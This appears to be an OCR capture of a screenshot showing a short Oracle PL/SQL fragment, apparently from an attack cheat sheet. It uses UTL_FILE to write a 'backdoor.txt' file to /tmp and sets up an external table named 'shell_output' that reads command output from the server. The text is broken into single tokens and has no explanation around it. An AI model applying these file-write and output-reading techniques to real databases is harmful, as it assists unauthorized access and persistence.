
-- Write file
DECLARE
  f UTL_FILE
.
FILE_TYPE
;
BEGIN
  f :
=
 UTL_FILE
.
FOPEN
(
'/tmp'
,
'backdoor.txt'
,
'W'
)
;
  UTL_FILE
.
PUT_LINE
(
f
,
'malicious content'
)
;
  UTL_FILE
.
FCLOSE
(
f
)
;
END
;
/
-- Using external table
CREATE
 DIRECTORY temp_dir 
AS
'/tmp'
;
CREATE
TABLE
 shell_output 
(
line VARCHAR2
(
1000
)
)
ORGANIZATION EXTERNAL 
(
TYPE
 ORACLE_LOADER
DEFAULT
 DIRECTORY temp_dir
  ACCESS PARAMETERS 
(
RECORDS DELIMITED 
BY
 NEWLINE
)
  LOCATION 
(
'command_output.txt'
)
)
;